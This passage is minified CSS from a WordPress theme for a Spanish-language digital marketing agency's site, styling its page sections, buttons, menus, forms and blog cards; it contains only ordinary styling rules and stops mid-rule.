img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em;display:grid;grid-gap:1.5em}.gallery-item{display:inline-block;text-align:center;width:100%}.gallery-columns-2{grid-template-columns:repeat(2,1fr)}.gallery-columns-3{grid-template-columns:repeat(3,1fr)}.gallery-columns-4{grid-template-columns:repeat(4,1fr)}.gallery-columns-5{grid-template-columns:repeat(5,1fr)}.gallery-columns-6{grid-template-columns:repeat(6,1fr)}.gallery-columns-7{grid-template-columns:repeat(7,1fr)}.gallery-columns-8{grid-template-columns:repeat(8,1fr)}.gallery-columns-9{grid-template-columns:repeat(9,1fr)}.gallery-caption{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}.alignleft{float:left;margin-right:1.5em;margin-bottom:1.5em}.alignright{float:right;margin-left:1.5em;margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em}#Email ::placeholder{color:#828282!important;opacity:1}#Email :-ms-input-placeholder{color:#828282!important}#Email ::-ms-input-placeholder{color:#828282!important}.header--container{position:relative;height:70px}#header-nav{top:0;left:0;z-index:10000;right:0;position:fixed;height:70px;background-color:#151515}#header-nav .logo{width:146px}body.admin-bar #header-nav{top:32px}.menu-1-main{display:flex;list-style:none;margin:0;padding:0}.menu-1-main a,.menu-1-main a{position:relative;color:#fff;font-family:"DM Sans",sans-serif;font-size:18px;font-weight:700;display:block;padding-top:10px;padding-bottom:5px;overflow:hidden;margin:15px;transition:0.5s}.menu-1-main a:before{content:"";left:0;bottom:0;width:100%;height:2px;position:absolute;background:var(--morado);transform:translateX(-101%)}.menu-1-main a:hover:before{transform:translateX(0);transition:0.5s}.menu-1-main a:hover{text-decoration:none;color:var(--morado);transition:0.5s}#hero-inicio{background-image:url(https://olozfera.com/wp-content/themes/blog-olozfera-t/./images/background-home.jpg);background-position:top;background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;min-height:630px;overflow:hidden;position:relative}.hero__title{font-family:"DM Sans",sans-serif;font-style:normal;font-weight:700;font-size:42px;color:#fff;line-height:48px;padding-bottom:48px}.hero__image{margin:auto;max-width:400px}.btn-outline-violeta{background-color:#fff0;font-family:"DM Sans",sans-serif;color:#C6BEE7;padding:10px 20px;font-size:18px;border-radius:50px;transition:0.5s;border:1px solid #C6BEE7;display:inline-block;cursor:pointer;position:relative;overflow:hidden;transition:.5s}.btn-outline-violeta span{z-index:2;font-size:18px;font-weight:500;position:relative}.btn-outline-violeta:before{content:"";position:absolute;width:0;height:100%;top:0;left:0;right:0;margin:auto;bottom:0;background-color:#C6BEE7;z-index:1;transition:.5s}.btn-outline-violeta:hover span{color:#fff}.btn-outline-violeta:hover:before{content:"";transition:0.5s;width:100%;border-color:#C6BEE7;color:#fff}.btn-outline-azul{background-color:#fff0;font-family:"DM Sans",sans-serif;color:#0047bb;padding:10px 20px;font-size:18px;border-radius:50px;transition:0.5s;border:1px solid #0047bb;display:inline-block;cursor:pointer;position:relative;overflow:hidden;transition:.5s}.btn-outline-azul span{position:relative;z-index:2;transition:.5s}.btn-outline-azul:before{content:"";position:absolute;width:0;height:100%;top:0;left:0;right:0;margin:auto;bottom:0;background-color:#0047bb;z-index:1;transition:.5s}.btn-outline-azul:hover span{color:#fff}.btn-outline-azul:hover:before{content:"";transition:0.5s;width:100%;color:#fff}.btn-morado{background-color:#63f;font-family:"DM Sans",sans-serif;color:#fff;padding:15px 20px;font-size:20px;border-radius:50px;transition:0.5s;border:1px solid #fff0}.btn-morado:hover{transition:0.5s;-webkit-box-shadow:0 3px 5px -1px rgb(0 0 0 / .41);-moz-box-shadow:0 3px 5px -1px rgb(0 0 0 / .41);box-shadow:0 3px 5px -1px rgb(0 0 0 / .41);background-color:#9571ff}.btn-azul{background-color:#0047BB;font-family:"DM Sans",sans-serif;color:#fff;padding:15px 20px;font-size:18px;border-radius:50px;transition:0.5s;border:1px solid #fff0}.btn-azul:hover{transition:0.5s;-webkit-box-shadow:0 3px 5px -1px rgb(0 0 0 / .41);-moz-box-shadow:0 3px 5px -1px rgb(0 0 0 / .41);box-shadow:0 3px 5px -1px rgb(0 0 0 / .41);background-color:#3b6ab6}.btn-azul-outline{background-color:#fff0;border:1px solid #0047bb;font-family:"DM Sans",sans-serif;color:#0047bb;padding:15px 20px;font-size:18px;border-radius:50px;transition:0.5s}.btn-naranja{background-color:#ff8a3d;border:1px solid #fff0;font-family:"DM Sans",sans-serif;color:#fff;padding:15px 30px;font-size:18px;border-radius:50px;transition:0.5s}.bu-email{height:40px;font-family:"DM Sans",sans-serif;font-size:12px;font-weight:500;letter-spacing:1.4px;line-height:16px;color:#fff;position:relative}.bu-email::before{content:"";width:10px;height:10px;position:absolute;top:0;left:0;bottom:0;right:0;background-color:#fff;opacity:.5}.btn-naranja:hover{background-color:#ffad76;-webkit-box-shadow:0 3px 5px -1px rgb(0 0 0 / .41);-moz-box-shadow:0 3px 5px -1px rgb(0 0 0 / .41);box-shadow:0 3px 5px -1px rgb(0 0 0 / .41);transition:0.5s}.btn-azul-outline:hover{transition:0.5s;transform:scale(1.1)}.btn-morado:focus{outline:1px solid #fff0}.btn-naranja:active,.btn-morado:active,.btn-azul-outline:active{outline:none;transition:0.5s;transform:scale(.9)}.btn-naranja:focus,.btn-morado:focus,.btn-azul-outline:focus{outline:1px solid #fff0}.DM-Sans-medium{font-weight:500}.title-morado{color:#63f;font-size:48px;line-height:42px}.title-morado2{color:#63f;font-size:38px;line-height:46px;font-weight:700}.title-morado2 span{color:#000;font-weight:400}.title-servicios{color:#63f;font-size:22px;font-weight:500}.seremos-text-up{font-size:24px;font-weight:500}.post-servicios h2{color:#63F;font-weight:700;font-size:32px}.seremos-text-down{font-size:22px;font-weight:500}.fw{font-weight:400}.title-morado span{color:#000}.title-negro{color:#151515;font-weight:700;font-family:"DM Sans",sans-serif;font-size:38px;margin-bottom:20px}.title-blanco{color:#fff;font-weight:700;font-family:"DM Sans",sans-serif;font-size:38px;margin-bottom:20px}.title-white{color:#fff;font-weight:700;font-family:"DM Sans",sans-serif;font-size:38px;line-height:36px}.marketing-digital p{color:#151515;font-family:"DM Sans",sans-serif;font-size:20px}.list-mk{list-style:none;padding:0;margin:32px 0;font-size:22px;color:#7C4CFF;font-weight:500}.pb-42{padding-bottom:42px}.list-mk li{margin-bottom:20px}.numeros__text{font-size:22px;line-height:28px;text-align:center;font-family:"DM Sans",sans-serif}.numeros__text span{display:block;font-weight:500;font-size:24px;line-height:28px;text-align:center;color:#63f}.numeros__center{position:relative}.numeros__center .left{position:absolute;left:0;top:0;bottom:0;margin-top:auto;margin-bottom:auto;height:90px;width:1px;background-color:var(--morado)}.numeros__center .right{position:absolute;right:0;top:0;bottom:0;margin-top:auto;margin-bottom:auto;height:90px;width:1px;background-color:var(--morado)}.marketing-digital{background:#f2effe}.expertis{background-color:#0b0b0b}.expertis .title-white{margin-bottom:30px}.expertis__text{color:#fff;font-size:20px}.expertis__grid{display:flex;flex-wrap:wrap;justify-content:space-evenly}.bolsa-trabajo{background-image:url(https://olozfera.com/wp-content/themes/blog-olozfera-t/./assets-home/img/Degradado-bolsadetrabajo.jpg);background-size:cover;background-position:center}.bolsa-trabajo p{font-family:"DM Sans",sans-serif;color:#fff;font-size:20px}.bolsa-trabajo p b{font-weight:500}.expertis__grid div{width:45%}.section-form-home{background-color:#f8f8f8}.section-form-home .title-form{font-size:24px;line-height:32px;color:#0047bb}.formulario-home label{font-family:"DM Sans",sans-serif;font-size:16px;color:#0047bb}.formulario-home input,.formulario-home textarea{background-color:#f3f3f3;border:1px solid #fff0;border-bottom:1px solid #0047bb}.f-700{font-weight:700}.arrow-up-footer{width:50px;height:50px;margin:0;padding:0;border:2px solid #C6BEE7;border-radius:50%;position:relative;z-index:10;transition:.5s;cursor:pointer}.arr{position:absolute;width:12px;transform:rotate(45deg);height:12px;border-left:2px solid #C6BEE7;border-top:2px solid #C6BEE7;margin:auto;top:15px;left:0;right:0;transition:.5s}.aro{width:50px;height:50px;border:0 solid var(--morado);border-radius:50%;position:absolute;top:0;bottom:0;right:0;left:-2px;margin:auto;transition:.5s}.baston{position:absolute;width:2px;height:20px;margin:auto;top:14px;background-color:#C6BEE7;left:0;transition:.5s;right:0}.arrow-up-footer:hover{border:2px solid var(--morado);transition:.5s}.arrow-up-footer:hover .baston{background-color:var(--morado);transition:.5s}.arrow-up-footer:hover .arr{border-color:var(--morado);transition:.5s}.arrow-up-footer:hover .aro{border-color:var(--morado);transform:scale(1.4);border:1px solid var(--morado);transition:.5s}footer{background-color:#151515;padding:57px 15px 37px 15px}.footer__linea{width:60%;height:1px;background-color:#c6bee7}.footer__linea-area{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-bottom:40px}.footer__linea-area .img{width:20%}#uparrow{cursor:pointer;transition:0.2s}#uparrow:hover{fill:#c6bee7;transition:0.2s}#uparow:hover path{fill:#000;transition:0.2s}.footer__linea-area .up{width:50px}ul#footer-menu{display:flex;list-style:none;padding:0;margin:0}ul#footer-menu a{display:block;color:#fff;font-family:"DM Sans",sans-serif;font-size:18px;line-height:20px;padding-right:50px}footer .menu{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}footer a{font-family:"DM Sans",sans-serif;font-size:14px;line-height:16px;color:#737373;text-decoration:none}footer a:hover{color:#fff;text-decoration:none}#image-hero-movil{position:absolute;width:350px;right:-50px}#hero-nosotos{background-image:url(https://olozfera.com/wp-content/themes/blog-olozfera-t/./images/background-nosotros.jpg);background-position:top;background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;min-height:500px;overflow-x:hidden}#hero-nosotos .figura{position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;display:flex;justify-content:center;background-image:url(https://olozfera.com/wp-content/themes/blog-olozfera-t/./assets-nosotros/img/circulonosotros.svg);background-size:cover}.somos-equipo{position:relative;background-color:#f8f8f8}.circles{position:absolute;top:0;left:0;right:0;bottom:0;width:300px;height:300px;margin:auto}.container-circules{position:relative;height:100%;width:100%}.container-circules div:nth-child(1){margin:auto;position:absolute;width:300px;height:300px;border-radius:50%;border:1px solid #5498cf;opacity:.1}.container-circules div:nth-child(2){margin:auto;position:absolute;width:250px;height:250px;border-radius:50%;border:1px solid #5498cf;opacity:.1}.container-circules div:nth-child(3){margin:auto;width:200px;position:absolute;height:200px;border-radius:50%;border:1px solid #5498cf;opacity:.1}.container-circules div{top:0;right:0;bottom:0;left:0}.team-player_imagen{width:200px;border-radius:50%}.team-player__imagen-aro{padding:20px;border:1px solid rgb(102 51 255 / .3);border-radius:50%}.team-player__image-content{text-align:center}.team-player__imagen-container{position:relative}.nombre{font-size:20px;font-weight:700;font-family:"DM Sans",sans-serif;text-align:center;margin-bottom:6px;line-height:20px}.puesto-verde{color:var(--verde);text-align:center;font-size:16px}.puesto-azul{color:var(--azul);text-align:center;font-size:16px}.team-player__imagen-container .circle-verde{position:absolute;width:15px;height:15px;background-color:#7ac848;border-radius:50%;top:50%;left:-7.5px;transform-origin:10px,10px;animation:spin 6s linear infinite}.movil-contenedor-menu{position:fixed;z-index:100000;bottom:0;left:0;right:0;top:70px;display:flex;align-items:center;flex-direction:column;background:#151515;padding-top:50px;overflow-y:scroll}#primary-menu-movil{padding:0;list-style:none;text-align:center}.menu-movil-redes{margin-top:auto}.menu-mobile-container{display:none}.menu-movil-redes p{//font-size:16px;color:#fff;margin-bottom:30px;margin-top:40px}.menu-1-movil .current-menu-item a{color:var(--morado)!important;padding:10px;display:block;font-family:"DM Sans",sans-serif;font-weight:700;font-size:24px}.menu-1-movil a{padding:10px;display:block;color:#fff;font-family:"DM Sans",sans-serif;font-weight:700;font-size:24px}@keyframes spin{from{transform:translate(0%,100px) rotate(0turn) translate(0%,-100px) rotate(1turn)}to{transform:translate(0%,100px) rotate(1turn) translate(0%,-100px) rotate(0turn)}}.team{background-color:#fff}.valores{background-color:#f8f8f8}.grafico{max-width:100%}.unirte{background-color:#fff}.unirte-content h3{margin:0;font-size:32px;font-weight:700}.unirte-content{border-radius:62px;padding:26px 25px;display:flex;justify-content:space-between;align-items:center;margin:auto;max-width:80%;border:1px solid #ccd7ff}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:-30px;left:0;width:100%}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:#fff}#hero-vacantes{background-image:url(https://olozfera.com/wp-content/themes/blog-olozfera-t/./images/bg-vacantes.png);background-position:center top;background-size:cover;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;min-height:400px;overflow:hidden;position:relative;color:#fff}.lista-vacantes{padding-top:120px;padding-bottom:120px}.card-vacante{background-color:#F2EFFE;box-shadow:0 3px 10px rgb(21 21 21 / .25);border-radius:10px;padding:15px}.card-vacante h2{font-family:'DM Sans';font-style:normal;font-weight:700;font-size:32px;line-height:42px;color:#151515;margin-bottom:0}.card-vacante h3{font-family:'DM Sans';font-style:normal;font-weight:500;font-size:20px;line-height:26px;color:#63F;margin-top:0;margin-bottom:0}.card-vacante p{font-family:'DM Sans';font-style:normal;font-weight:400;font-size:16px;line-height:21px;color:#151515}.form-vacantes{background-color:#0b0b0b;font-family:'DM Sans';font-style:normal;font-weight:400;font-size:24px;line-height:36px;display:flex;align-items:center;text-align:center;color:#F8F8F8}.form-vacantes h3{font-family:'DM Sans';font-style:normal;font-weight:400;font-size:36px;line-height:48px;align-items:center;text-align:center;color:#B699FF}.form-vacantes label{font-family:'DM Sans';font-style:normal;font-weight:400;font-size:16px;line-height:20px;display:flex;align-items:center;color:#C6BEE7}.form-vacantes input,.form-vacantes input:active,.form-vacantes input:focus,.form-vacantes textarea,.form-vacantes textarea:focus,.form-vacantes select,.form-vacantes select:focus{background-color:#fff0;border-top:none;border-left:none;border-right:none;border-bottom:solid 2px #976CFF;color:#fff;box-shadow:none}.btn-outline-morado{background-color:#fff0;font-family:"DM Sans",sans-serif;color:#C6BEE7;padding:10px 20px;font-size:18px;border-radius:50px;transition:0.5s;border:1px solid #C6BEE7;display:inline-block;cursor:pointer;position:relative;overflow:hidden;transition:.5s}#hero-performance-marketing{background-image:image-set(url(https://olozfera.com/wp-content/uploads/2024/10/bg-performance-mkt.webp) type("image/webp"),url(https://olozfera.com/wp-content/uploads/2024/10/bg-performance-mkt.jpg) type("image/jpeg"));background-position:center;background-size:cover;background-repeat:no-repeat;color:#FFF;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;min-height:500px;overflow:hidden;position:relative}#hero-performance-marketing h1{font-family:'DM Sans';font-style:normal;font-weight:700;font-size:52px;line-height:36px;color:#FFF}#hero-performance-marketing p{font-family:'DM Sans';font-style:normal;font-weight:400;font-size:24px;line-height:30px;color:#FFF}.Performance h2{font-family:'DM Sans';font-style:normal;font-weight:700;font-size:36px;line-height:36px;color:#151515;margin-bottom:30px}.Performance p{font-family:'DM Sans';font-style:normal;font-weight:400;font-size:18px;line-height:26px;color:#151515;margin-bottom:47px}.Performance img{width:550px}.Performance b{font-weight:700}.search-engine{padding-top:100px;padding-bottom:100px}.search-engine img{height:330px;width:auto}.search-engine h2{font-family:'DM Sans';font-style:normal;font-weight:700;font-size:48px;line-height:44px;color:#0047BB}.search-engine h3{font-family:'DM Sans';font-style:normal;font-weight:700;font-size:36px;line-height:28px;color:#151515;margin-bottom:25px}.search-engine h4{font-family:'DM Sans';font-style:normal;font-weight:400;font-size:20px;line-height:28px;color:#151515;padding-bottom:75px}#empezamos{background-image:url(https://olozfera.com/wp-content/themes/blog-olozfera-t/./images/performance/bg-empezamos.png);background-position:center;background-size:cover;background-repeat:no-repeat;color:#FFF;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding-top:80px;padding-bottom:80px;font-family:'DM Sans';font-style:normal;font-weight:400;font-size:20px;line-height:28px}#empezamos h3{font-family:'DM Sans';font-style:normal;font-weight:700;font-size:36px;line-height:47px;color:#FFF}#empezamos a{background-color:#C4C4C4;font-family:'DM Sans';font-style:normal;font-weight:700;font-size:18px;line-height:30px;color:#0047BB;padding:18px 27px;border-radius:30px}#empezamos a:hover{background-color:#fff;color:#0047BB;text-decoration:none}#hero-desarrollo-web{background-image:url(https://olozfera.com/wp-content/themes/blog-olozfera-t/./images/desarrollo/bg-desarrollo-web.jpg);background-position:center;background-size:cover;background-repeat:no-repeat;color:#FFF;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;min-height:500px;overflow:hidden;position:relative}#hero-desarrollo-web h1{font-family:'DM Sans';font-style:normal;font-weight:700;font-size:52px;line-height:36px;color:#FFF}#hero-desarrollo-web p{font-family:'DM Sans';font-style:normal;font-weight:400;font-size:24px;line-height:30px;color:#FFF}#estas-listo{background-image:url(https://olozfera.com/wp-content/themes/blog-olozfera-t/./images/desarrollo/bg-estas-listo.png);background-position:center;background-size:cover;background-repeat:no-repeat;color:#151515;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding-top:80px;padding-bottom:80px;font-family:'DM Sans';font-style:normal;font-weight:400;font-size:20px;line-height:28px}#estas-listo h3{font-family:'DM Sans';font-style:normal;font-weight:700;font-size:36px;line-height:47px;color:#151515}#hero-marketing-contenidos{background-image:url(https://olozfera.com/wp-content/themes/blog-olozfera-t/./images/contenidos/bg-marketing-contenidos.jpg);background-position:center;background-size:cover;background-repeat:no-repeat;color:#FFF;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;min-height:500px;overflow:hidden;position:relative}#hero-marketing-contenidos h1{font-family:'DM Sans';font-style:normal;font-weight:700;font-size:52px;line-height:36px;color:#FFF}#hero-marketing-contenidos p{font-family:'DM Sans';font-style:normal;font-weight:400;font-size:24px;line-height:30px;color:#FFF}#hero-marketing-automation{background-image:url(https://olozfera.com/wp-content/themes/blog-olozfera-t/./images/automation/bg-marketing-automation.jpg);background-position:center;background-size:cover;background-repeat:no-repeat;color:#FFF;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;min-height:500px;overflow:hidden;position:relative}#hero-marketing-automation h1{font-family:'DM Sans';font-style:normal;font-weight:700;font-size:52px;line-height:36px;color:#FFF}#hero-marketing-automation p{font-family:'DM Sans';font-style:normal;font-weight:400;font-size:24px;line-height:30px;color:#FFF}.text-op-servece{padding-top:100px}.seremos p{font-family:'DM Sans';font-style:normal;font-weight:400;font-size:24px;line-height:30px}#hero-servicios{background-image:url(https://olozfera.com/wp-content/themes/blog-olozfera-t/./images/bg-servicios.png);background-position:center top;background-size:cover;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;min-height:400px;overflow:hidden;position:relative}#hero-servicios p{color:#fff;font-size:20px}#hero-servicios .title__form{color:#fff;font-weight:700;font-size:20px}#hero-servicios .text__form{color:#c6bee7;font-size:19px}#hero-servicios label{color:#f2effe;font-size:16px}#hero-servicios input,#hero-servicios textarea{background:#fff0;border:1px solid #fff0;border-bottom:1px solid #976cff}.grid__servicios{display:flex;flex-wrap:wrap;justify-content:center}.grid__servicios-item{width:120px;margin:20px 30px}.grid__servicios-item p{font-size:14px;line-height:20px}.computer__mock{position:relative}.computer__mock div{position:absolute;top:0;right:0;left:0;bottom:0;background-color:var(--morado);border-radius:50%;height:290px;width:290px;margin:auto;z-index:1}.computer__mock img{position:relative;z-index:3}#hero-contacto{background-image:url(https://olozfera.com/wp-content/themes/blog-olozfera-t/./assets-contacto/img/fondo.jpg);background-position:top;background-size:cover;background-repeat:no-repeat;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;min-height:500px}#hero-contacto p,#hero-contacto h1{color:#fff}#hero-contacto p{font-size:24px}.hi{min-height:inherit}.title__contacto{font-weight:500;font-size:42px;color:#0047bb;position:relative;display:inline-block;overflow:hidden;margin:auto;padding-bottom:5px}.title__contacto:after{content:"";position:absolute;width:100%;height:4px;background-color:#0047bb;bottom:0;left:0;right:0}.formulario-contact-page{color:#0047bb}.formulario-contact-page label{color:#0047bb}.formulario-contact-page input,.formulario-contact-page textarea{background-color:#f8f8f8;border:1px solid #fff0;border-bottom:1px solid #0047bb;border-radius:0}#newsletter-label{cursor:pointer}#newsletter-label:hover{text-decoration:underline}.title-loop{color:#0047bb;font-weight:700;font-size:32px}.card__last-image{height:200px;width:100%;background-size:cover;background-position:center;border-radius:10px 10px 0 0}.card__last-image .category-bandage{position:absolute;background:#0047bb;padding:5px;top:31px;min-width:97px;text-align:center;box-shadow:0 4px 4px rgb(0 0 0 / 25%);border-radius:0 24px 24px 0}.card__last-image .category-bandage span{font-size:15px}.card__last-grid{width:100%;justify-content:center;display:flex;flex-wrap:wrap}.card__last-content--author{border-radius:50%;width:40px;height:40px;display:block;margin-right:20px}.card__last-content-author p{margin-bottom:0}#linea-post-last{width:100%;height:1px;margin:20px auto;background-color:#D0D0D0}.card__last-content-author{display:flex;align-items:center}.card__last-article{width:320px;margin:20px 30px;background-color:#f8f8f8;border-radius:0 0 10px 10px;-webkit-box-shadow:0 0 15px -8px rgb(0 0 0 / .61);-moz-box-shadow:0 0 15px -8px rgb(0 0 0 / .61);box-shadow:0 0 15px -8px rgb(0 0 0 / .61)}.card__last-content-text{padding:25px}.card__last-content-text h4{font-style:normal;font-weight:700;font-size:18px;line-height:22px;margin-top:0;color:var(--azul)}.redes-footer .img-link-redes{width:38px;height:38px;border:1px solid #fff;text-align:center;display:flex;justify-content:center;align-items:center;border-radius:50%;color:#fff;transition:.5s}.redes-footer .img-link-redes:hover{text-decoration:none;background-color:var(--morado);transition:.5s;color:#151515;border-color:#151515}.marketing-digital h2{font-size:48px}.redes-sidebar{display:flex;flex-wrap:wrap}.redes-sidebar .img-link-redes{width:38px;height:38px;border:1px solid #0047BB;text-align:center;display:flex;justify-content:center;align-items:center;border-radius:50%;color:#0047BB;transition:.5s}.redes-sidebar .img-link-redes i{color:#0047BB}.redes-sidebar .img-link-redes:hover i{color:#fff}.redes-sidebar .img-link-redes:hover{text-decoration:none;background-color:#0047BB;transition:.5s;color:#fff;border-color:#0047BB}@media (max-width:767px){.hero__title{font-size:36px;line-height:39px}#hero-servicios .title__form,#hero-servicios .text__form{text-align:center}#hero-inicio{background-position:79% 0}#hero-nosotos .figura{background-position-x:-300px}.title-morado,.title-negro,.title-blanco{font-size:28px}.computer__mock div{position:absolute;top:0;right:0;left:0;bottom:0;background-color:var(--morado);border-radius:50%;height:150px;width:150px;margin:auto;z-index:1}.numeros__center .left{position:absolute;left:0;top:0;bottom:0;right:0;margin-top:auto;margin-bottom:0;margin-right:auto;margin-left:auto;height:1px;width:50px;background-color:var(--morado)}.numeros__center .right{position:absolute;right:0;top:0;bottom:0;left:0;margin-top:0;margin-bottom:auto;margin-right:auto;margin-left:auto;height:1px;width:50px;background-color:var(--morado)}.numeros__text{margin-top:20px}.footer__linea-area .img{width:250px}.footer__linea-area .up{width:50px}.footer__linea{width:100%;height:1px;background-color:#c6bee7;margin-top:20px}ul#footer-menu{flex-direction:column;width:100%}.menu-footer-c{width:100%}.redes-footer{width:100%;justify-content:center}footer .current-menu-item a{height:auto!important;margin-left:0;color:var(--morado)}ul#footer-menu .menu-item a{padding:10px}.header--container{height:90px}.contacto-navbar .header--container{height:0}body.admin-bar #header-nav{top:46px}#wpadminbar{position:fixed}.unirte-content{border-radius:62px;padding:6px;display:flex;justify-content:center;align-items:center;margin:auto;text-align:center;flex-wrap:wrap;max-width:80%;border:1px solid #fff0}#hero-performance-marketing h1{font-size:36px;line-height:42px}#hero-performance-marketing p{font-size:20px;line-height:26px}#hero-desarrollo-web h1{font-size:36px;line-height:42px}#hero-desarrollo-web p{font-size:20px;line-height:26px}#hero-marketing-contenidos h1{font-size:36px;line-height:42px}#hero-marketing-contenidos p{font-size:20px;line-height:26px}#hero-marketing-automation h1{font-size:36px;line-height:42px}#hero-marketing-automation p{font-size:20px;line-height:26px}.Performance{text-align:center}.Performance h2{font-size:32px;line-height:36px}.Performance p{font-size:18px;line-height:26px}.Performance img{width:550px}.Performance b{font-weight:700}.search-engine{padding-top:100px;padding-bottom:100px}.search-engine img{height:330px;width:auto}.search-engine h2{font-size:32px;line-height:38px}.search-engine h3{font-size:32px;line-height:28px}.search-engine h4{font-size:18px;line-height:26px}}@media (min-width:768px){.menu-mobile-container{display:none!important}}.menu-hamburguesa{display:flex;justify-content:center;align-items:center;flex-direction:column}.menu-hamburguesa .menu__tap-1,.menu-hamburguesa .menu__tap-2,.menu-hamburguesa .menu__tap-3{width:55px;height:4px;background-color:#fff;border-radius:16px;box-shadow:0 0 32px -3px rgb(0 0 0 / .5);margin:5px 0;transition:0.5s}.menu-hamburguesa .menu__tap-2{animation:linea2-rev 0.8s ease;animation-fill-mode:forwards}.menu-hamburguesa .menu__tap-3{animation:linea3-rev 0.8s ease;animation-fill-mode:forwards}.menu-hamburguesa .menu__tap-1{animation:linea1-rev 0.8s ease;animation-fill-mode:forwards}.menu-hamburguesa.open .menu__tap-2{animation:linea2 0.8s ease;animation-fill-mode:forwards}.menu-hamburguesa.open .menu__tap-1{animation:linea1 0.8s cubic-bezier(.8,.8,0,1.01);animation-fill-mode:forwards}.menu-hamburguesa.open .menu__tap-3{animation:linea3 0.8s ease;animation-fill-mode:forwards}.no-ani{animation:none!important}@keyframes linea3{0%{transform:translate3d(0,0,0) rotate(0)}50%{transform:translate3d(0,-14px,0) rotate(0)}100%{transform:translate3d(0,-14px,0) rotate(135deg)}}@keyframes linea3-rev{0%{transform:translate3d(0,-14px,0) rotate(135deg)}50%{transform:translate3d(0,-14px,0) rotate(0)}100%{transform:translate3d(0,0,0) rotate(0)}}@keyframes linea1{0%{transform:translate3d(0,0,0) rotate(0)}50%{transform:translate3d(0,14px,0) rotate(0)}100%{transform:translate3d(0,14px,0) rotate(45deg)}}@keyframes linea1-rev{0%{transform:translate3d(0,14px,0) rotate(45deg)}50%{transform:translate3d(0,14px,0) rotate(0)}100%{transform:translate3d(0,0,0) rotate(0)}}@keyframes linea2{0%{opacity:1;transform:scale(1)}40%{opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(.1)}}@keyframes linea2-rev{0%{opacity:0;transform:scale(.1)}40%{opacity:0;transform:scale(.1)}100%{opacity:1;transform:scale(1)}}.menu-movil-redes .m-3{margin:10px!important;margin-top:0!important}@media (max-width:767px){.footer__linea-area .img{width:210px}}.arrow-up-footer{margin-left:8px;width:43px;height:43px}.arr,.baston{top:11px}.aro{width:43px;height:43px;left:-2px}.numeros__text span{font-weight:900}.news-subtitulo{text-align:left}.btnSubmit.bu-email{font-family:"DM Sans",sans-serif!important;font-size:18px!important;text-transform:capitalize!important}.card__last-content-author p{font-size:16px}.post-servicios{padding-top:50px}#hero-nosotos{padding-top:70px}.card__last-article{width:100%;margin:0;margin-bottom:20px}.card__last-article:last-child{margin-bottom:0}@media (min-width:775px){.card__last-article{width:320px}}@media (min-width:714px){.card__last-article{margin:20px 30px}}.swiper-pagination-bullet{background:#fff}.swiper-slide{width:100%!important}.swiper-slide img{width:100%}.slider-expertis{margin-top:24px;overflow:hidden}@media (min-width:768px){.slider-expertis{margin-top:0}}.card__last-image{position:relative}.redes-footer{margin-top:40px}@media (min-width:768px){.redes-footer{margin-top:0}}.redes-footer{margin-top:40px;margin-left:auto;margin-right:auto}@media (min-width:1200px){.redes-footer{margin-top:0;margin-left:0;margin-right:0}}.card__last-content-text p{font-size:14px;line-height:1.5}.card__last-content-text a{text-decoration:none}#hero-inicio{padding-top:70px}#hero-inicio .texto-hero{padding-bottom:9rem}@media (min-width:1200px){.hero__title{font-size:60px;line-height:1.1}}.datos-comprobables{color:#63f;text-align:center;font-size:14px}#hero-vacantes{background-position:center;min-height:627px}.titulo-hero-vcantes{font-size:42px}@media (min-width:1200px){.titulo-hero-vcantes{font-size:60px}}.texto-hero-vcantes{font-size:22px}.texto-hero-vcantes strong{color:#ACD7FB}#hero-blog .text-hero{text-transform:none}#hero-blog .header-fechas{display:block;line-height:1.25;margin-top:24px;margin-bottom:24px}#hero-blog .header-fechas *{display:inline!important}#hero-blog .header-fechas,#hero-blog .post-categories a{font-size:18px;font-weight:700}#hero-blog .caja-text-hero p{font-size:18px;margin-top:0;margin-bottom:24px}#hero-blog .caja-text-hero .leer-mas{font-size:20px;color:#99B0FA}#hero-blog .caja-text-hero .leer-mas:hover{color:#fff}.link-titulo-post{margin-bottom:16px}@media (min-width:768px){.link-titulo-post{margin-bottom:24px}}.link-titulo-post .title-loop{margin-bottom:0;font-size:18px}@media(min-width:768px){.link-titulo-post .title-loop{font-size:32px}}.link-titulo-post{line-height:1.25;display:block;text-decoration:none}.link-titulo-post:hover{text-decoration:none}.entradas .resumen-boton 